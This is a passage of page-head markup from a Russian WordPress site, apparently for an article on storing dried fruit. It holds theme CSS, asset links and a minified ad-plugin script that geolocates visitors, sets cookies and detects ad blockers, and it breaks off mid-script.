			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#f47566;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#f47566;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#f47566;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#f47566;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#f47566;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(244,117,102,0.1);}body{--color--light--primary:#f47566;--color--primary:#f47566;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://ryletik.ru/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ryletik.ru/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ryletik.ru/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ryletik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=7d1b7dbd0dae4f914542b3c6d8a779c5" id="bbspoiler-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.1.7.1" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ryletik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ryletik.ru/wp-json/wp/v2/posts/4810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ryletik.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ryletik.ru/?p=4810' />
<link rel="alternate" type="application/json+oembed" href="https://ryletik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fryletik.ru%2Fkak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ryletik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fryletik.ru%2Fkak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti%2F&#038;format=xml" />
<link rel="pingback" href="https://ryletik.ru/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ryletik.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ryletik.ru\/ip.html","get_ip":"https:\/\/ryletik.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 